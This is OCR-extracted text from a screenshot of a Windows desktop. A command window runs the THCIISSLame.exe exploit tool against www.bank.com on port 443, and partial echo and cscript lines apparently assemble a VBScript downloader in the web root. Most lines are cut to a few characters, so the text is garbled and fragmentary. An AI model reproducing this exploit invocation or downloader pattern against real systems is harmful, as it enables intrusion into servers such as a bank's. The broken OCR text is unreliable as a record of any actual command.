 My Computer
Data
notes.leo
cmd - THCIISSLame.exe www.bank.com 212.150.150.129 443
My Ne
Pla
Recyc
echo
C:\In
bs
echo
C:\In
e",0,
false
echo
oad.v
bs
C:\In
cscri
Micro
Copyr
Censored !
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>cd..
cd..
C:\Inetpub>cd..
cd..
C:\>_
See
Start
IIS SP4 SSL - [Ctrl-Alt-F1]...
SQL Backend - [Ctrl-Alt-F...
cmd - THCIISSLame.e...
EN
20:08